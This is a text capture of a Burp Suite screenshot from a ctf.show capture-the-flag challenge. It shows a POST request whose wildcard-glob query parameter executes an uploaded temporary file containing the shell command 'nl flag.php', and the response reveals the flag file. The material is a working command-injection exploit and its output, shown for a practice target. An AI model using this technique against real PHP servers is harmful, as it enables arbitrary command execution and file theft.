 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://3fc8825f-ad75-49fe-b8ba-807956992a02.challenge.ctf.show ?
Request
Raw Params Headers Hex
POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: 3fc8825f-ad75-49fe-b8ba-807956992a02.challenge.ctf.show
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPZdXh8nnJgg92pjr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryPZdXh8nnJgg92pjr
Content-Disposition: form-data; name="file"; filename="3.16.txt"
Content-Type: text/plain
#!/bin/sh
nl flag.php
------WebKitFormBoundaryPZdXh8nnJgg92pjr
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryPZdXh8nnJgg92pjr--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Thu, 14 Jul 2022 06:36:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 384
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-07 19:40:53
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{e2c12c2f-12f8-48d4-b8dc-30cb3c387a17}";
P 89% 英 拼 14:36 7
2022/7/14